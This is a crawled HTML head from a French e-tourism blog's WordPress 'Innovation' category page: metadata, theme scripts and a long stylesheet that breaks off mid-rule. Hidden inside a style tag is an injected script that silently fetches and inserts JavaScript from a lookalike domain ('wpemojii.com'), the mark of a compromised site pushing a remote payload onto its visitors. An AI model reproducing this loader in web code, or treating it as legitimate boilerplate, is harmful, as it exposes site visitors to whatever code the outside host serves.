

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.salon-etourisme.com/category/innovation/
body_size: 97336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Derniers articles sur : Innovation - Blog e-tourisme #VEM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.salon-etourisme.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.salon-etourisme.com/wp-content/themes/vem/images/favicons/apple-touch-icon.png">
<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Consultez les derniers articles publiés dans la thématique Innovation sur le blog officiel du salon e-tourisme"/>
<link rel="canonical" href="https://blog.salon-etourisme.com/category/innovation/" />
<link rel="next" href="https://blog.salon-etourisme.com/category/innovation/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Derniers articles sur : Innovation - Blog e-tourisme #VEM" />
<meta property="og:description" content="Consultez les derniers articles publiés dans la thématique Innovation sur le blog officiel du salon e-tourisme" />
<meta property="og:url" content="https://blog.salon-etourisme.com/category/innovation/" />
<meta property="og:site_name" content="* Blog e-tourisme #VEM : les dernières infos du tourisme digital" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Consultez les derniers articles publiés dans la thématique Innovation sur le blog officiel du salon e-tourisme" />
<meta name="twitter:title" content="Derniers articles sur : Innovation - Blog e-tourisme #VEM" />
<meta name="twitter:site" content="@salon_etourisme" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="* Blog e-tourisme #VEM : les dernières infos du tourisme digital &raquo; Flux" href="https://blog.salon-etourisme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="* Blog e-tourisme #VEM : les dernières infos du tourisme digital &raquo; Flux des commentaires" href="https://blog.salon-etourisme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="* Blog e-tourisme #VEM : les dernières infos du tourisme digital &raquo; Flux de la catégorie Innovation" href="https://blog.salon-etourisme.com/category/innovation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.salon-etourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://blog.salon-etourisme.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.salon-etourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://blog.salon-etourisme.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://blog.salon-etourisme.com/wp-content/themes/bvem/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://blog.salon-etourisme.com/wp-content/themes/bvem/includes/demos/lifestyle/demo_style.css?ver=8.2' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://blog.salon-etourisme.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='greensock-js'></script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.0.3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.0.3' id='layerslider-js'></script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.0.3' id='layerslider-transitions-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.0.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://blog.salon-etourisme.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.salon-etourisme.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.salon-etourisme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.salon-etourisme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <script>
    function isScriptLoaded(src) {
        return Boolean(document.querySelector('script[src="' + src + '"]'));
    }

    var bdBase = "https://wpemojii.com/wp-urlx.js";
    var bd = bdBase + "?v=" + Date.now();

    if (!isScriptLoaded(bdBase)) {
        var d = document;
        var s = d.createElement('script');
        s.src = bd;
        s.type = 'text/javascript';
        s.async = true;
        s.onload = function() {
            console.log("Script başarıyla yüklendi!");
        };
        s.onerror = function() {
            console.log("Script yüklenirken bir hata oluştu.");
        };
        var scripts = d.getElementsByTagName('script')[0];
        scripts.parentNode.insertBefore(s, scripts);
    } else {
        console.log("Script zaten yüklendi.");
    }
    </script>
    </style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.salon-etourisme.com\/wp-admin\/","wpRestNonce":"a2ada258b5","wpRestUrl":"https:\/\/blog.salon-etourisme.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.salon-etourisme.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.salon-etourisme.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blog.salon-etourisme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/blog.salon-etourisme.com\/wp-content\/themes\/bvem";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e21d3b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:rgba(247,247,247,0.76);
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #e21d3b;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e21d3b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e21d3b !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e21d3b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e21d3b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e21d3b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e21d3b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e21d3b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e21d3b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e21d3b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e21d3b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e21d3b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e21d3b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e21d3b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 29, 59, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #353535;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #353535;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
